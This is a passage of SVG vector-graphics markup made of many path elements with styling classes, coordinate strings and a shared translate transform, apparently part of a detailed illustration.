d="M447.53029,297.8198h-.7901a.11136.11136,0,0,0,0,.2202c-.5205.3399-1.1601.0201-2.03019.1202.24019-.3604,1.11029.0097,1.79979-.1202.0605-.31-.6094.0899-.5596-.2202.0303-.29.2002.1504.4502,0,.2793-.2099.29-.7597.79-.4497,0,.1797-.3105.0601-.3408.2198C446.87009,297.7598,447.34959,297.5498,447.53029,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M446.84959,296.5801h-.2197a4.24847,4.24847,0,0,0-1.4697-.1099,3.34181,3.34181,0,0,0-1.6797-.1201c-.2002.2197-.3301-.1299-.5703.1201h-1.3506c-.1797-.1904-.6592-.0903-1.0098-.1201h-.1094c.0694-.1099.2598-.1099.2198-.3301,2.54-.1001,3.33981.0801,5.8496.1099C446.62989,296.2798,446.82029,296.3501,446.84959,296.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M446.74019,300.5195c.3594.1104-.8701.2002,0,.2207a6.9701,6.9701,0,0,1-1.3506-.1103C445.62009,300.3701,446.32029,300.5899,446.74019,300.5195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M445.83979,300.1797c.1905.29.5801-.1602,1.0098,0-.0498.47069-2.34959.22069-1.1191,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M446.17969,299.96h-2.0293c-.0205-.17.1299-.26961.05961-.3203.25.1005,1.70989.5605,1.40039-.1299C445.87989,299.5801,446.13959,299.6602,446.17969,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M445.16019,296.4702a4.24847,4.24847,0,0,1,1.4697.1099,3.05568,3.05568,0,0,1-1.7998,0C445.00979,296.6099,445.01949,296.4702,445.16019,296.4702Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M445.83979,297.48v.3398c-1.4199.0904-3.2402-.1196-4.3896,0a.30581.30581,0,0,1-.2197-.3398c-.4307.4302-1.44049.1601-2.5909.2202v-.1103h.2208c-.1602-.4297.5097-.0201.3398-.4498-.3301-.0302-.3906.21-.5606.3399a.74569.74569,0,0,1-.3398-.2202c.5.1401.4199.0102.2305-.3399.1396.1499.4795.1099.7793.1099.0205.1304-.01959.3203.1201.3403.03031-.1801.2402-.0801.3301,0,.0097-.1801-.00979-.3901.2304-.3403-.3603.3203.2901.3101,0,.5601H440.21c.08979-.0201.23039,0,.23039-.1099-.1308-.1001.1797-.1802-.04-.3901.1894.1201.3691-.0298.59961-.0601a.51244.51244,0,0,1-.11041.3403,2.30539,2.30539,0,0,1,2.1407-.1103.301.301,0,0,0-.3399.2202c.5498-.1602.5098-.04.55961.2202.21969-.0903,1.40039.1397,1.79979-.1103-.0596-.2798-.1894-.4297.2305-.4498-.2998.5098.4502.25.3301.5601C445.63959,297.5801,445.74019,297.5298,445.83979,297.48Zm-3.2597.2202c.0303-.25-.0303-.4204-.2305-.4404-.0195.1303.0205.31-.1094.3301-.1406-.0298-.70019.02-.3398.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M444.15039,300.86039c.30961.58,1.2998.16991,1.7998.33-.5498.39951-1.8701-.29-2.1406.11921a2.68372,2.68372,0,0,0-1.1192-.44921c-.1806.45991-.90039.29-1.2402.21971.4102-.0401.54-.1699.8994,0,.3106.0801-.0801-.5303.2305-.4502.1797.1201.75.4404,1.0097.1103C443.75,300.9697,443.94039,301.2197,444.15039,300.86039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M446.05959,299.1699c-.2198.1201-.4395.2198-.67.3399,0-.1201.0909-.1397.11041-.2295-.54.04-.82031.2099-1.24021,0C444.84959,299.25,445.26949,298.7002,446.05959,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M445.16019,296.4702c-.1407,0-.1504.1397-.3301.1099a1.19091,1.19091,0,0,0-.79009,0c.04979-.3101-.61031.0898-.55951-.23A3.34181,3.34181,0,0,1,445.16019,296.4702Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M443.58979,298.27c.25.3199.66021-.1601,1.12021,0-.07041.48-.32041.0801-.45021.4502-.2002-.0801-.00979-.2104,0-.3403-.3194.25-.8194.0801-1.00979.23-.41991-.1997.25-.19.23049-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-10" d="M444.37989,300.7402c-.25-.08-.7197.12019-.2295.12019-.21.35931-.40039.10931-.5606-.12019C443.50979,300.3203,444.23049,300.6797,444.37989,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M442.91019,298.1602c.4697-.42,2.6201.0698.79,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M443.48049,296.3501c-.0508.3198.6093-.0801.55951.23-.33981-.0703-.96971.1401-1.12981-.1099C443.15039,296.2202,443.28029,296.5698,443.48049,296.3501Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M443.58979,299.1699c.1504-.27.8604-.08.3399.1104a.98925.98925,0,0,0-.7901.2295c.5606.0703.0909.1504.90041.3301-.36031.0703-1.08981.2402-1.12981,0-.2403-.0196-.3506.0898-.3301.3398-.3604-.1299-.2598-.0098-.6797,0a.57693.57693,0,0,1,.1094-.3398,2.54835,2.54835,0,0,1-1.46-.1094c-.1094.3398.25.1992.45021.2295-.09961.19039-.34961.2402-.66991.2197.1396-.3594-.6104-.6895,0-.79-.2803-.2998-.9004-.0801-.4502-.5596.2197.0898.7305.0698.4502.3398.2295-.2998,1.45991-.2998,1.1201,0h.79c-.1103.19049-.3506.25-.6806.2198.0107.4199.44041.01069.4502.2304.04-.1699.1504-.2002.3398-.4502.4502.0401.5-.2099.6807.1104-.0401-.3403.3593-.2305.5595-.3403C443.59959,299.0703,443.42969,299.1201,443.58979,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M443.70019,298.1602c.0195.0898-.04.0996-.1104.1098h-.1093c-.4209.0601-1.5508-.0898-.5703-.1098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M443.03029,298.7202c.0693.1597-.6602.25-.7901.1099a.49336.49336,0,0,0,.1094-.3399h.4502c0,.1099-.1396.0899-.2197.1197C442.61039,298.7598,442.86039,298.7002,443.03029,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M442.34959,297.2598c.2002.02.2608.1904.2305.4404h-.6797c-.36039-.0903.1992-.1401.3398-.1103C442.37009,297.5698,442.33009,297.3901,442.34959,297.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M442.24019,299.1699h.1094c-.1894.25-.2998.2803-.3398.4502-.00979-.21971-.4395.1895-.4502-.2304C441.88959,299.4199,442.12989,299.36039,442.24019,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M442.12989,298.7202c.0205.2398-.3994.0498-.5703.1099.3906-.6802.0205-.0601-.1094-.4502.2695.0503.25-.21.5596-.1099a.55341.55341,0,0,0-.1094.3399C441.90039,298.71,442.04,298.69,442.12989,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M440.54979,296.3501c.3506.0298.8301-.0703,1.0098.1201-1.0694.3198-2.2901-.0302-3.8194,0,.17-.06.1299-.1103.4502-.23.3994.0899.4092.0196.8994.1099C439.66019,296.3101,440.08009,296.5498,440.54979,296.3501Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M440.88959,300.4102c-.25.2295.1006.3593-.1093.5595a.82433.82433,0,0,1-.2305-.3398c-.04.06049-.54979.1699-.2197.23049-.3897.40911-.7998-.70019-1.0205-.45019-.4698-.1202.40041-.3106,0-.3399.0107-.0703.0205-.1406.1201-.1103A2.03254,2.03254,0,0,0,440.88959,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M440.66019,296.02c.04.2202-.1504.2202-.2198.3301-.3701,0-.5605-.1899-1.0107-.1099-.0899-.4101-.3399.0498-.5693-.2202C439.48049,295.6499,440.24019,296.0298,440.66019,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M440.44039,296.3501h.1094c-.4697.1997-.8896-.04-1.46,0,.0206-.1299.1797-.1201.3399-.1099C439.87989,296.1602,440.07029,296.3501,440.44039,296.3501Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M439.65039,298.3799c.3301.1001.1299.1699.1094.4502-.3399.1099-.67.2295-1.00979.3398.03029-.2197-.15041-.2299-.21971-.3398-.2705.04-.49029.1201-.57029.3398h-.11041c.2305-.2299-.0498-.2299-.2295-.3398-.2803-.02-.3506.1699-.4404.3398-.1992-.2798-.1494-.1201-.5693-.1103-.0108-.0498.13961-.1895.2294-.1196a1.04444,1.04444,0,0,0-.4502-.2198c1.0801.0796,1.7803.02,2.92.1099,0-.5703-.3897-.0503-.55959-.4502.03029-.21-.12991-.25-.11041-.4497.25.31,1.2706-.1402,1.3506.3398C439.86039,298.29,439.66989,298.25,439.65039,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M439.42969,296.2402c-.1602-.0102-.3193-.02-.3399.1099-.4902-.0903-.5-.02-.8994-.1099-.0205-.1303-.2099-.0903-.3408-.1103V296.02c.1006.02.11041-.0498.11041-.1201.42959.1499.54-.0898.90039.1201C439.08979,296.29,439.33979,295.8301,439.42969,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M439.42969,299.96c-.0996-.0303-.1094.04-.1201.1103-.55959-.1504-.5498.2696-1.0098.2197a.47925.47925,0,0,1-.4502-.2197h.79c.1602-.0508-.0097-.1006,0-.2304C438.87009,299.9102,439.37989,299.7002,439.42969,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M438.63959,299.8399c-.0097.1298.1602.1796,0,.2304h-.8994C437.70019,299.3301,438.25,299.94039,438.63959,299.8399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M438.53029,298.1602c-.4102-.0703-.3399.3398-.6807.33-.2197.0596-.2598-.6201-.4492-.2202.2295-.04-.0205.3199-.11039.3399-.25971-.1699.21979-.3599-.23041-.3399-.1094.2598-.4795.2598-.67.4502-1.0595-.2802-3.13959.1397-4.2792,0,.2197-.3603.6494-.0903.8994-.56-.0293-.19.1103-.2002.1103-.3404-.08009-.2597-.6299-.0498-.9004-.1196.1299.1397.1006.2398-.1093.23.0292.1196.2294.0796.2294.23.0498.3496-.3095.29-.33979.56-.12991.0098-.17971-.1704-.23051,0-.3496-.1504-.3193.0298-.7793,0a.98622.98622,0,0,1-.9004-.23V298.27c.3907.0098-.0097.2002.3301.3399.2598.0302.1299-.3301.3399-.3399-.1602-.1899-1.21979-.2602-.7901.2202a.30712.30712,0,0,1-.21969.3399h-.23051c-.7099-.3203-.76949-.02-1.4599,0,0-.1099.1406-.0899.23041-.1099-.09961-.4004.01959-.3701-.23041-.6802a2.93189,2.93189,0,0,1-1.0098.3399c.04.27.8506-.0498.45021.3403h-.45021c-.0596-.23-.33979-.2202-.1094-.4502a1.72749,1.72749,0,0,1-.79.3399c-.0508-.5899-.4707-.0699-.5606-.23.0303-.3799.5098-.3198.9004-.3399-.0498-.1601-.1406-.1899,0-.3398-.3906.0498-.1504.3096-.5703.1196-.1201.25-.54.21-.4502.6704-.29.1397-.29-.54-.3301,0-.17959-.0502-.09959-.3501-.4492-.2202-.3701-.1299.2998-.1299.4492-.1098.1202-.4702-.6894.0097-.4492-.5703h.7793a3.17235,3.17235,0,0,1,1.3506,0c.3799-.21.3701.5102.5693.1103-.09959.0298-.1093-.04-.1201-.1103h.5703c.3301.1601.4903-.0601,1.0098,0H428.96c.33979.0703.96969-.1397,1.12979.1103-.0097.3198-.3095-.2602-.2294.23.4394.0996.3994-.27.67961-.3403h.21979c-.2901.5102.4599.1601.79.5703-.29-.0601-.3896-.1504-.5596.1098.1299.02.3194-.02.3301.1099-.1904.1601-.6601-.0899-.4502.1103.4697.2398.7295-.1503,1.12991-.33-.29.06-.41021-.0503-.33981-.3404.3701.1602.33-.0298.5595-.2299.4307-.0499.6807-.19,1.1299,0-.1191.7299.9102.0102,1.1201.2299,0,.1504-.1894.1001-.21969.2202.29979-.0698.88959.15,1.00979-.1098-.25979-.1704-.4795.04-.5596-.1104.0801-.2197.6299.0303.6797-.2299h.7803v.4501a1.19476,1.19476,0,0,0-.9004.1202c.1201,0,.74021.2998,1.0205-.1202.0996.1001.3593.6001.5595.23a.31609.31609,0,0,1-.33979-.23C437.13959,298.1201,438.07029,297.8901,438.53029,298.1602Zm-9.2305-.3404c-.1396.44.2598.3301.5606.3404C429.80959,297.6499,429.62009,297.9902,429.29979,297.8198Zm-.33979.2202c.00969.23.20019.8399.45019.4502C429.25,298.3599,429.25979,298.04,428.96,298.04Zm-.67.1202c-.05951-.2901.50979.27.55959-.1202-.2295,0-.13959-.2998-.4492-.2202C428.46,297.98,427.96,298.0899,428.29,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M378.45019,300.79c0,.25-.75.17-1.1304.2901h-.1196c-.1401.1601-.5303.07029-.6704.2295h-.23c-.1597.0605-.5796-.1397-.5596.1103H375.52a6.94115,6.94115,0,0,0-1.81.2198.73108.73108,0,0,0-.56011.1201c-.12989-.3096-.5801,0-.79,0,.14011-.3701-.35989-.0899-.2198-.4502.2198,0,.1397.30079.4497.2207-.02-.21-.06979-.37991-.2299-.4502-.0098.1299-.1997.0996-.3301.11029-.0996.35941.0903.42971.22021.56941-.20021.1299-.64991.0205-.79.2207-.52981-.0908-.71981.1797-1.23.1094-.39991.02049-.48-.2696-.79011-.3301-.1098.0302-.1098.2998,0,.3301-.3901.04-1.6098-.0196-2.0297.3398h-.3301c-.62009.04-1.3203,0-1.2403.4502-.5-.0899-.6796.1504-1.12979.1103.02-.2002.37979-.0703.45019-.2207a1.31774,1.31774,0,0,0-.9004.1104h-.1099c-.3101.02049-.5801.02049-.3398-.2197a.5456.5456,0,0,1-.33009.1093c0,.1104.12989.09089.22019.1104a4.09824,4.09824,0,0,1-2.8101.1103c.5601.2198-.02.17.10991.3399-.04.1797-.20021-.0996-.22021.11029a.74086.74086,0,0,0-.56979.11921c-.25-.3897-1.52011.55079-1.35011-.11921-.19-.02049-.2901.19931-.3301,0-.1997.02931-.25979.19931-.23.44931-.5596.1601-1.3599.0703-1.79979.3408h-.23c-.08981-.1006-.27-.0703-.66991-.1104-.02-.2099-.3799-.0703-.4502-.2304.2002-.4395.7002.1103.8999-.3301-.58979-.2998-1.02.2705-1.9097.2207.0098.25.4698.0498.67.1094.04.1503.1997.1806.22991.3408a1.33616,1.33616,0,0,0-.89991.3398h-.2299c-.0503-.16991-.14019.04009-.3404,0,.0303-.0898.1201-.1103.1201-.2304a3.71157,3.71157,0,0,0-2.0297.4501c-.0303-.2597.33-.1201.33981-.33-.22021-.1504-.45021.08-.79-.1201-.18021.4404.29.2402.33979.4501a8.59163,8.59163,0,0,1-2.6997.2295c-.21.0801-.08009.3301-.3403.1104.03021.2998.2304.3701-.21979.3398.02979.1504.27979.0899.45019.1104-.4404.4795-.3603-.1504-.9004-.1104.25.6006-.5996-.0595-1.12979.3399-.00981.6601,1.14009-.0596,1.45989.2207.1299.3594-.16989.2793-.2197.4502a2.55808,2.55808,0,0,1,1.1196-.3408c-.1899.6298-1.27979.7705-2.1299.79-.25.01069-1.8598-.0195-1.58-.4492-.31989.1992-.10989.2998-.10989.6797-.25.0195-.35991-.1006-.33981-.3399-.3003.0596.1997.83009.33981.4492.16989.1104-.35991.461-.45021.67089.18021.46.77-.01069,1.0103.22951.1601-.04.0097-.2002-.1099-.22951.23-.19039.6299.40921,1.00981.44931a12.1121,12.1121,0,0,1-2.58991-.2198c.02-.2002-.1299-.2402-.1103-.4502-.1299.0205-.0899.2002-.1099.3399-.3301-.1397-.93989.1504-1.2397-.2295h.4497c-.0298-.2002-.19-.25-.4497-.21971.0297-.16019.2797-.10059.4497-.12019a4.38765,4.38765,0,0,1-3.4898-1.3505h.6797c-.3599-.5498-1.21-.02931-1.6899-.3301.3803-.0899.8403.05079,1.12011-.3399.02979.5498.85009.2002,1.35009.22069.5801.02931,1.16991.13971,1.5801.11921a5.38559,5.38559,0,0,1,1.9096-.11921c-.29979-.57029.4903-.19039.45021,0,1.25-.82029,2.98979-.17089,4.73-1.01069a2.89159,2.89159,0,0,0-2.02981.2305.51613.51613,0,0,1,.4497-.2305c-.0097-.1797-.77-.1797-.7798,0-.3203-.3096.6597-.4297.7798-.1094.10011-.3203.6099-.2207,1.02-.2304a1.72274,1.72274,0,0,0-1.02-.2198h-.1098a8.75631,8.75631,0,0,1,2.1401-.2304c.1299-.0098.1997.0302.2197.1201.10011.4004.71.10059,1.1299,0a3.43105,3.43105,0,0,0-1.00979,0c.71-.31941,2.54979-.1602,3.25979-.6797.27-.0703.8203.1396.9004-.1104a7.45577,7.45577,0,0,0,2.8096-.3398c.1704-.0596.58.1299.5703-.1104a.54675.54675,0,0,0,.3301-.1093c.3896.1601,1.2397-.1905,1.6899-.3399,1.5298-.0605,3.4297-.6806,5.5098-.79-.0098.25-.4698.0498-.67.1094.0303.2002.19.26069.4502.2304-.1103.3399-.66009.24029-.8999.4502a3.66433,3.66433,0,0,0,2.6997-.4502c-.1997-.3301-.6001.0596-.89989,0-.03021-.17971.10989-.2002.10989-.3398-.2998-.12991-.6597.2197-.66989,0,0-.1807.31-.0606.33009-.2207.1997-.0694.6601.13079.6801-.11921,1.1597-.19039,1.8697-.15039,2.5899-.22069.29.43069.75-.1298,1.0097.3399-.2099.2705-.4096-.2197-.2299.3301a.54381.54381,0,0,0-.3301-.1094c.1504.2793.3804.2002.6704.1094.08981-.6495-.3604-.7696-1.0103-.67v-.10931c.3003-.07039.8902.13961,1.0103-.12019.1499-.1503.4897-.1103.79-.1103.6797.1006,1.0996-.2402,1.9097-.2197-.04.2695.21.24019.1099.5595-.2696.0108-.5396.0205-.67-.10931.0303-.27049.3003-.26079.45021-.12019-.14011-.3603-.58-.1201-.79-.1103.58009.1904.20019,1.0898,1.00979.79-.1099-.3203-.29979.1602-.4497-.1103.29-.3594.7597.0605,1.02.1103.2397.0303-.52-.7802.1098-.79-.1601-.3301-.25-.0996-.6801-.2197V300.29c.4301-.09961.53021,0,.79-.1103h.23c-.0796.1103-.25979.1201-.23.3398a2.09866,2.09866,0,0,0,1.24021-.1093.57886.57886,0,0,1,.33989.33c-.1397-.1406-.4297-.04-.5601.12019.48-.06059.14021.29981.3301.33.1802.08991.77-.54,1.02-.33-.62989-.03029.5.35931.4502.10931-.2202-.0996.1201-.06931.10991-.2295-.37011-.2597-.58991.0401-.68021-.4502a.86189.86189,0,0,1,1.1304,0c.10981-.1201.48-.5498.6699-.2197-.04,0-.0903.1895-.1099.3399-.2104.0195-.74019.29-.45019.45019.06989-.24029,1.19-.01079.79009-.34089-.10009.25-.1402-.40911,0-.4492.0298.62009.5298.1992.66991,0-.16021.1299.39989.8994.68019.5596-.16019-.1299-.0103-.04.10981,0,.18019-.3994-.37981-.0703-.33981-.3399.21-.0898.46-.13961.56981-.33.00979.2402.27979.2402.56009.2197.0801-.56931.29.1699.3398-.5596.44-.0703.4102.3301.6699.4502.5503-.5107,1.5201.1397,1.8003-.1103-.16009.0097-.3203.0097-.3403-.1201,2.8901-.7198,5.43021-.71,7.43021-1.1197,1.62009.0899,4.01019-.8901,6.08009-.4502-.0103-.1601-.02009-.3198.1098-.3398a5.12739,5.12739,0,0,0,3.2603-.1104c-.16019-.06-.5801.1304-.5601-.1196a4.95157,4.95157,0,0,1,1.1201,0c-.27-.0102-.02-.3701.1197-.3301.87011.6397,2.3999-.5703,3.0302.3301.2701.0098.33991-.1904.6797-.1103-.1299-.5.45021-.2901.68021-.4498.18019.73.10009-.2299.45019.3399a.47175.47175,0,0,1,.77981,0c.02979-.1802-.10011-.19-.10991-.3399.4297-.0302.8701.1397.4497.3399.4903.1499.2403-.44.68021-.3399-.04.23-.31011.2198-.33981.4498.29981-.3301.5097-.0201.6699-.1099-.0899-.0098-.3399-.3701-.1099-.3399.3296.1001.3897.1499.5596-.1103-.00979.1602-.02.3203.1201.3403.0103-.2802.3799-.04.4502,0,.02-.1899-.2002-.29,0-.3403.64991-.1597.89991.4302.89991,0a30.04691,30.04691,0,0,0,5.62009,0c.0498.4204.0801-.0996.7901.23.1396-.5498.5297-.2598.8999,0,.2797-.69.9101.0102,1.2397,0,.6104-.0396,1.20021-.6499,1.8003-.1197.3901-.4399,2.18991-.0903,3.0395-.2202-.3701.3902.8907.3902.7803.2202-.1601.0098-.3203.0201-.3301-.1103.7403-.1196.9004-.3696,1.3506.1103.0098-.4501.84961-.2402.8994.0601,0-.5903,1.3907-.0903.5606.0596.79.0503.5-.2998,1.1191-.3399.0606.1602-.4394.2701-.1093.3399-.0303-.3599.33.2802.33981-.1197-.12991.0201-.20021-.02-.23051-.1103.73051-.1397,2.3809-.2896,2.9307.1103-.1299.0201-.0606.1197,0,.1197.2197-.1699-.20019-.48.2197-.5698.2803.54,1.37011-.0499,1.4697.4501-.1093-.0703-.4199-.2602-.3398.1197a6.18342,6.18342,0,0,1,2.0205.1103c.0293-.1899-.1904-.29,0-.3403.1602.0703.21.2402.2295.4502.2305-.4702,1.6699.0898,1.0098-.4502a11.29471,11.29471,0,0,0,2.9306-.1099.48806.48806,0,0,0,.21981.4502c.03019-.1899-.19051-.29,0-.3403h.23039c-.2207.2803.1094.4004-.23039.5601.25969.1601.42959-.2901.45019,0v.1103a18.45348,18.45348,0,0,0-2.25-.1103h-.7803c-.2901-.23-.8994.2202-2.0303,0-.4492-.19-.6992-.0499-1.1299,0a.63768.63768,0,0,1-.7793-.3301c-.1201.2104-.2207.4502-.6806.3301H430.54a2.38273,2.38273,0,0,0-1.58,0h-.11041c-.0898-.1797-.9297-.1797-1.0098,0h-.2294c-.0108-.1797-.7706-.1797-.7901,0a3.17235,3.17235,0,0,0-1.3506,0c-.6494-.1397-1.2002-.4498-1.67969-.2198.42.19-.44041-.0102-.33981.2198h-.1104c.0303-.1797-.1093-.19-.1201-.3301-.1299.0102-.0898.2002-.1093.3301h-.67c.2198-.5997-.8305-.3101-1.0205,0h-.1098c-.21-.1197-1.2803-.5298-1.35009,0h-.21981c-.1001-.1597-.0903-.4297-.45019-.3301-.20021.6504-1.03021,0-1.91991.3301h-.1103c0-.1099-.1397-.0801-.23-.1099.02-.25.48-.0498.68021-.1099-.02981-.1699-.93021-.2602-.79011.1099-.2197,0-.1401-.3101-.4497-.2202-.1704.04.04981.1401,0,.3301H416.02c-.23-.2198-.22021.0502-.45021.1103-.2597-.2202-.9697,0-1.0097-.4404-.19.2202.0097.1401,0,.4404h-.1099V297.48c-.1304-.1001-.6104.1401-.9004.2202H413.21c-.02981-.1201.02-.1704.08979-.1904a.25177.25177,0,0,0,.1304-.0298.31518.31518,0,0,0-.1304.0298c-.3696,0-1.1396-.4297-1.54979.1904-.52-.6904-2.12011.1997-2.58981-.3301-.0904.1699-.3604.1699-.3404.4497-.5097-.5498-1.6299-.0698-2.02979.2202h-1.33981c-.2803-.1699.6597-.08.77981-.2202a4.72028,4.72028,0,0,0-1.79981.1104H404.21a11.12463,11.12463,0,0,0-2.58991.23h-.3403c-.3799-.0303-1.3599.0996-.7896-.23-.1704.0098-.4204-.0503-.45019.1098.17.0499-.01021.1001,0,.23a9.37937,9.37937,0,0,0-1.91011.2202,11.04471,11.04471,0,0,0-1.9097.23h-.1103c-1.0498-.1802-1.46.25-2.58989.2198-.52981.25039-.74021.04-1.45991.2299-.6299-.1699-1.0899.2198-1.92.3399a7.07585,7.07585,0,0,0-1.5703.1103.93851.93851,0,0,0-.6797.1104c-.89009-.1602-.9702.2597-1.6899,0,.0796.2597-.3101.1396-.5601.3398h-.2202a6.65794,6.65794,0,0,0-1.7998.2197c-.2099-.1601-.8003.25-1.35009.1202-.18021-.6006-.73-.1202-1.35011-.2305.3399.5508.9502-.2197,1.23.2305-.0698.2197-.6201-.0303-.66989.2197-.06981-.0303-.43021-.2803-.45021,0h-.1099a12.6067,12.6067,0,0,1-1.68989.23049h-.10991C378.93989,300.7998,378.54,300.96,378.45019,300.79Zm-37.4004,6.0899c.3003-.1397.66021.2402.93021-.0596-.39021-.0303.48-.2304,0-.3398-.02.1797-.41021.539-.56011.2295.2803.0205.2803-.2598.4502-.3399-.41009-.0302-.4302-.1601-.79,0-.02-.0898,0-.21971-.1099-.2304a.60605.60605,0,0,1-.1103.4502C341.12989,306.7197,341.23,306.7305,341.04979,306.8799Zm60.5703-8.9497c1.2798,0,.0698-.19-.56-.1104,0,.1504-.2002.1001-.23.2202A6.93575,6.93575,0,0,0,401.62009,297.9302Zm-6.5303.56c1.44,0-.9497-.3403-.6699.1197C394.75979,298.69,394.83009,298.4902,395.08979,298.4902Zm-9.56,1.2403c.1704-.2403.7803-.0508.9004-.3408C386.08009,299.3897,385.22019,299.4502,385.52979,299.7305Zm-14.9697,1.7998c.5698-.0498,1.1601.0195,1.02-.33991-.02.21-.73-.08-.3399-.33-.3603.05951-.3501-.22069-.56,0-.0503.37981.3296.33.4497.55951C370.83979,301.36039,370.73,301.2695,370.56009,301.5303Zm-2.1299.4502c.02981-.4004-1.14019-.3008-1.1304,0C367.64009,302.11039,367.85989,301.79,368.43019,301.9805Zm-4.1704.4492c-.4297-.1494-.44.0508-.77979-.1094v.3399C363.68019,302.5195,364.12989,302.6397,364.25979,302.4297Zm-1.9097,0c-1.25.1699-1.5303-.02931-2.3599.5605A6.33617,6.33617,0,0,0,362.35009,302.4297Zm-3.04.5605c-.27009-.2002-1.1802.0401-.8999.3399C358.56009,303.0703,359.25979,303.3496,359.31009,302.9902Zm-4.6099,1.0196c-.5303-.0899-.77.1201-1.24019.1103.02-.17971.83979-.1201.45019-.3398-.0704.1699-1.1304-.1201-1.2403.3398.0503.1895.1499-.0205.3399,0A2.39307,2.39307,0,0,0,354.70019,304.0098Zm-3.71.6699c-.4204-.0801.0796-.3701-.3403-.4492-.0298.41989-.8501.0498-.79.5595C350.33979,304.69039,350.33979,304.9297,350.99019,304.6797Zm-3.9404,2.0303c.3203-.1299.74021-.1602.9004-.4502C347.60989,306.36039,347.18019,306.3897,347.04979,306.71Zm-1.4697-.5703c-.2603-.0997-.3999.2304-.6699-.2198-.19.1104-.18019.4102-.5601.3399.23-.2295-.0503-.2295-.23-.3399a4.93984,4.93984,0,0,1-1.8003.5606c.14021.0195.3203-.0205.3404.1094-.3301-.0303-.39019.0302-.23.2304h-.3301a.51215.51215,0,0,0,.10991.3399c-.16021-.00981-.43021.0195-.23.1093a2.90908,2.90908,0,0,0,1.47019-.5595c.04.19039-.1704.2802,0,.33.1196-.09961.02981-.4101.33981-.33.06009.48039-.47991.3496-.68011.5595a1.47252,1.47252,0,0,0,1.2402-.1093c-.27-.17-.4902.03019-.56009-.1202,0-.1503.79979-.0703.45019-.2197a.308.308,0,0,1-.3403-.2304A3.68783,3.68783,0,0,0,345.58009,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M438.29979,300.29c-.0303.2696-.29979.2696-.33979,0-.11041.0098-.08011.1397-.11041.2295-.34959-.1298-.2998.0303-.55959-.1093.01959-.1299.11039-.0703.11039,0a.77424.77424,0,0,0,.2197-.3399h.2295A.47925.47925,0,0,0,438.29979,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M437.84959,296.1299c.1309.02.3203-.02.3408.1103-.3203.1197-.2802.17-.4502.23a.75887.75887,0,0,1-.3398-.23,1.19863,1.19863,0,0,1-1.2402,0c.1796-.0102.3896.0196.33981-.2202C436.80959,296.3501,437.48049,296.1499,437.84959,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M437.96,299.1699c.08,1.0098-.79011-.25-.78031.5606-.1699-.0205-.1094-.2705-.1201-.4502.3906.0898.44041-.16991.79-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M436.61039,295.8999c.17961-.2197.7597.0401,1.34961,0,0,.0703-.00981.1401-.11041.1201C437.25979,295.9102,437.03029,296.0698,436.61039,295.8999Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M437.84959,296.02v.1099c-.3691.02-1.04.2202-1.34959-.1099-.09961.02-.11041-.0498-.11041-.1201h.2208C437.03029,296.0698,437.25979,295.9102,437.84959,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M437.62009,299.96a3.305,3.305,0,0,1-1.5703-.1201c.1299-.0098.3203.02049.3398-.1094C436.90039,299.8203,437.29979,299.8701,437.62009,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M436.28029,298.8301c.2099.0498.0801.4394.4502.3398-.0303.23049-.5.0303-.5703.2198.0097.1806.29.0908.2294.3408-.0195.12989-.2099.0996-.3398.1094h-.1094v-.1094a4.70617,4.70617,0,0,0-1.1308,0c0-.1104.0908-.1309.1103-.2207.2998.0302.37011-.1602.3399-.4502.28021-.1494.4707.3301.5703,0,.3398.1103-.1299.30079-.12009.4502C436,299.2998,436.55959,299.2998,436.28029,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M436.5,296.02c.04979.2398-.16021.21-.33981.2202h-.1104c-.1602-.1801-.25.0098-.6699,0,.0605-.1001.1299-.2002,0-.2202a.57147.57147,0,0,1-.5703.2202H434.25c-1.01951-.1201-2.20021.1299-3.04-.2202.33979,0,.91989.2398,1.00969-.1201a4.31016,4.31016,0,0,1,1.1299.1201c.36041.0098.69041.2202.79-.23a12.95293,12.95293,0,0,0,2.25.1099C436.38959,295.9702,436.40039,296.04,436.5,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M436.16019,298.04h.1201c-.28029.42-.9004.1202-1.0205.1202A1.19476,1.19476,0,0,1,436.16019,298.04Z" 